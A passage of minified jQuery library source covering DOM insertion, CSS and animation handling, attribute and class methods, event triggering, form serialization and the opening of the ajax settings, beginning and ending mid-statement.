He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once 